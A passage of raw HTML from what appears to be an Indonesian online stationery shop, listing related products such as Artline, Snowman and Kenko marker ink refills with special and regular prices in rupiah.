}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Artline&#x20;ESK-20&#x20;Refill&#x20;INK&#x20;Permanent&#x20;marker&#x20;20&#x20;ml&#x20;Tinta&#x20;Isi&#x20;Ulang&#x20;Permanen" href="https://www.daftarhargaatk.co.id/artline-esk-20-refill-ink-permanent-marker-20-ml.html">Artline ESK-20 Refill INK Permanent marker 20 ml Tinta Isi Ulang Permanen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3344" data-price-box="product-id-3344">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3344"  data-price-amount="18000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3344"  data-price-amount="20700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 20.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3344" name="related_products[]" value="3344" /><label class="label" for="related-checkbox3344"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/","data":{"product":3344,"uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/","data":{"product":"3344","uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3231" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.daftarhargaatk.co.id/artline-157r-whiteboard-marker-clip-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3231"><span class="product-image-wrapper"><!--mf_product_label_comment_3231--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/r/artline-157r-whiteboard-marker-clip-refill-sku-artline-ek157r_jx1nsoopxkjjpiei.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam&#x20;macam&#x20;alat&#x20;tulis&#x20;kantor&#x20;Artline&#x20;157R&#x20;Whiteboard&#x20;Marker&#x20;Clip&#x20;Refill&#x20;Spidol&#x20;Papan&#x20;Tulis&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3231 {
    width: 152px;
}
.product-image-container-3231 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Artline&#x20;157R&#x20;Whiteboard&#x20;Marker&#x20;Clip&#x20;Refill&#x20;Spidol&#x20;Papan&#x20;Tulis" href="https://www.daftarhargaatk.co.id/artline-157r-whiteboard-marker-clip-refill.html">Artline 157R Whiteboard Marker Clip Refill Spidol Papan Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3231" data-price-box="product-id-3231">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3231"  data-price-amount="6200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3231"  data-price-amount="7200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3231" name="related_products[]" value="3231" /><label class="label" for="related-checkbox3231"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/","data":{"product":3231,"uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/","data":{"product":"3231","uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3283" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.daftarhargaatk.co.id/artline-900xf-metalic-ink-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3283"><span class="product-image-wrapper"><!--mf_product_label_comment_3283--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/r/artline-900xf-metalic-ink-marker-sku-artline-ek900xf_qk4lzeqma7moqxqk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;peralatan&#x20;kantor&#x20;Artline&#x20;900XF&#x20;Metalic&#x20;INK&#x20;Marker&#x20;Spidol&#x20;Highly&#x20;Water&#x20;And&#x20;Fade&#x20;Resisten&#x20;Bullet&#x20;Style&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3283 {
    width: 152px;
}
.product-image-container-3283 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Artline&#x20;900XF&#x20;Metalic&#x20;INK&#x20;Marker&#x20;Spidol&#x20;Highly&#x20;Water&#x20;And&#x20;Fade&#x20;Resisten&#x20;Bullet&#x20;Style" href="https://www.daftarhargaatk.co.id/artline-900xf-metalic-ink-marker.html">Artline 900XF Metalic INK Marker Spidol Highly Water And Fade Resisten Bullet Style</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3283" data-price-box="product-id-3283">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3283"  data-price-amount="13300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3283"  data-price-amount="15300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 15.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3283" name="related_products[]" value="3283" /><label class="label" for="related-checkbox3283"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/","data":{"product":3283,"uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/","data":{"product":"3283","uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3346" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.daftarhargaatk.co.id/artline-esk-50-refill-ink-whiteboard-marker-20-ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3346"><span class="product-image-wrapper"><!--mf_product_label_comment_3346--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/r/artline-esk-50-refill-ink-whiteboard-marker-20-ml-sku-artline-esk50_pd9yu34h5oh02fn6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Artline&#x20;ESK-50&#x20;Refill&#x20;INK&#x20;Whiteboard&#x20;Marker&#x20;20&#x20;ml&#x20;Tinta&#x20;Isi&#x20;Ulang&#x20;Non&#x20;Permanen"/></span></span>  <style>.product-image-container-3346 {
    width: 152px;
}
.product-image-container-3346 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Artline&#x20;ESK-50&#x20;Refill&#x20;INK&#x20;Whiteboard&#x20;Marker&#x20;20&#x20;ml&#x20;Tinta&#x20;Isi&#x20;Ulang&#x20;Non&#x20;Permanen" href="https://www.daftarhargaatk.co.id/artline-esk-50-refill-ink-whiteboard-marker-20-ml.html">Artline ESK-50 Refill INK Whiteboard Marker 20 ml Tinta Isi Ulang Non Permanen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3346" data-price-box="product-id-3346">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3346"  data-price-amount="20700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3346"  data-price-amount="23900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 23.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3346" name="related_products[]" value="3346" /><label class="label" for="related-checkbox3346"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/","data":{"product":3346,"uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/","data":{"product":"3346","uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3136" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.daftarhargaatk.co.id/snowman-mig-20-isi-ulang-spidol-permanen-red.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3136"><span class="product-image-wrapper"><!--mf_product_label_comment_3136--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-mig-20-permanent-marking-ink-sku-snw-migbk-snw-migbl-snw-miggr-snw-migrd_wsna3bkhoczqyjkh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Snowman&#x20;MIG-20&#x20;Permanent&#x20;Marking&#x20;Ink&#x20;Red&#x20;Tinta&#x20;Spidol&#x20;Merah&#x20;gambar&#x20;terbaru"/></span></span>  <style>.product-image-container-3136 {
    width: 152px;
}
.product-image-container-3136 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;MIG-20&#x20;Permanent&#x20;Marking&#x20;Ink&#x20;Red&#x20;Tinta&#x20;Spidol&#x20;Merah" href="https://www.daftarhargaatk.co.id/snowman-mig-20-isi-ulang-spidol-permanen-red.html">Snowman MIG-20 Permanent Marking Ink Red Tinta Spidol Merah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3136" data-price-box="product-id-3136">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3136"  data-price-amount="10000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3136"  data-price-amount="11500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3136" name="related_products[]" value="3136" /><label class="label" for="related-checkbox3136"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/","data":{"product":3136,"uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/","data":{"product":"3136","uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3164" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.daftarhargaatk.co.id/snowman-wbi-20-isi-ulang-spidol-whiteboard-red.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3164"><span class="product-image-wrapper"><!--mf_product_label_comment_3164--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-wbi-20-whiteboard-marking-ink-sku-snw-wbibk-snw-wbibl-snw-wbigr-snw-wbird_d00z4aovgvbqnizk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;alat&#x20;tulis&#x20;Isi&#x20;Ulang&#x20;Spidol&#x20;type&#x20;Snowman&#x20;WBI-20&#x20;Whiteboard&#x20;Marking&#x20;Ink&#x20;Red&#x20;Tinta&#x20;Spidol&#x20;Papan&#x20;Tulis"/></span></span>  <style>.product-image-container-3164 {
    width: 152px;
}
.product-image-container-3164 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;WBI-20&#x20;Whiteboard&#x20;Marking&#x20;Ink&#x20;Red&#x20;Tinta&#x20;Spidol&#x20;Papan&#x20;Tulis" href="https://www.daftarhargaatk.co.id/snowman-wbi-20-isi-ulang-spidol-whiteboard-red.html">Snowman WBI-20 Whiteboard Marking Ink Red Tinta Spidol Papan Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3164" data-price-box="product-id-3164">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3164"  data-price-amount="16700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3164"  data-price-amount="19300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3164" name="related_products[]" value="3164" /><label class="label" for="related-checkbox3164"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/","data":{"product":3164,"uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/","data":{"product":"3164","uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3134" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.daftarhargaatk.co.id/snowman-mig-20-isi-ulang-spidol-permanen-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3134"><span class="product-image-wrapper"><!--mf_product_label_comment_3134--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-mig-20-permanent-marking-ink-sku-snw-migbk-snw-migbl-snw-miggr-snw-migrd_wsna3bkhoczqyjkh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;alat&#x20;tulis&#x20;sekolah&#x20;merk&#x20;Snowman&#x20;terlaris&#x20;type&#x20;Snowman&#x20;MIG-20&#x20;Permanent&#x20;Marking&#x20;Ink&#x20;Blue&#x20;Tinta&#x20;Spidol&#x20;Biru"/></span></span>  <style>.product-image-container-3134 {
    width: 152px;
}
.product-image-container-3134 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;MIG-20&#x20;Permanent&#x20;Marking&#x20;Ink&#x20;Blue&#x20;Tinta&#x20;Spidol&#x20;Biru" href="https://www.daftarhargaatk.co.id/snowman-mig-20-isi-ulang-spidol-permanen-blue.html">Snowman MIG-20 Permanent Marking Ink Blue Tinta Spidol Biru</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3134" data-price-box="product-id-3134">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3134"  data-price-amount="10000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3134"  data-price-amount="11500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3134" name="related_products[]" value="3134" /><label class="label" for="related-checkbox3134"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/","data":{"product":3134,"uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/","data":{"product":"3134","uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_4065" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.daftarhargaatk.co.id/kenko-whiteboard-ink-refill-wmr-100.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-4065"><span class="product-image-wrapper"><!--mf_product_label_comment_4065--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kenko&#x20;Whiteboard&#x20;Ink&#x20;Refill&#x20;WMR-100&#x20;Isi&#x20;Tinta&#x20;Spidol&#x20;Papan&#x20;Tulis"/></span></span>  <style>.product-image-container-4065 {
    width: 152px;
}
.product-image-container-4065 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Whiteboard&#x20;Ink&#x20;Refill&#x20;WMR-100&#x20;Isi&#x20;Tinta&#x20;Spidol&#x20;Papan&#x20;Tulis" href="https://www.daftarhargaatk.co.id/kenko-whiteboard-ink-refill-wmr-100.html">Kenko Whiteboard Ink Refill WMR-100 Isi Tinta Spidol Papan Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="4065" data-price-box="product-id-4065">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-4065"  data-price-amount="11900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-4065"  data-price-amount="13700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 13.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox4065" name="related_products[]" value="4065" /><label class="label" for="related-checkbox4065"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/","data":{"product":4065,"uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/","data":{"product":"4065","uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3163" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.daftarhargaatk.co.id/snowman-wbi-20-isi-ulang-spidol-whiteboard-green.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3163"><span class="product-image-wrapper"><!--mf_product_label_comment_3163--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-wbi-20-whiteboard-marking-ink-sku-snw-wbibk-snw-wbibl-snw-wbigr-snw-wbird_d00z4aovgvbqnizk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;stationery&#x20;Snowman&#x20;WBI-20&#x20;Whiteboard&#x20;Marking&#x20;Ink&#x20;Green&#x20;Tinta&#x20;Spidol&#x20;Papan&#x20;Tulis&#x20;dan&#x20;aneka&#x20;katalog&#x20;Snowman&#x20;grosir"/></span></span>  <style>.product-image-container-3163 {
    width: 152px;
}
.product-image-container-3163 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;WBI-20&#x20;Whiteboard&#x20;Marking&#x20;Ink&#x20;Green&#x20;Tinta&#x20;Spidol&#x20;Papan&#x20;Tulis" href="https://www.daftarhargaatk.co.id/snowman-wbi-20-isi-ulang-spidol-whiteboard-green.html">Snowman WBI-20 Whiteboard Marking Ink Green Tinta Spidol Papan Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3163" data-price-box="product-id-3163">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3163"  data-price-amount="16700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3163"  data-price-amount="19300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3163" name="related_products[]" value="3163" /><label class="label" for="related-checkbox3163"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/","data":{"product":3163,"uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/","data":{"product":"3163","uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3162" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.daftarhargaatk.co.id/snowman-wbi-20-isi-ulang-spidol-whiteboard-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3162"><span class="product-image-wrapper"><!--mf_product_label_comment_3162--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-wbi-20-whiteboard-marking-ink-sku-snw-wbibk-snw-wbibl-snw-wbigr-snw-wbird_d00z4aovgvbqnizk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 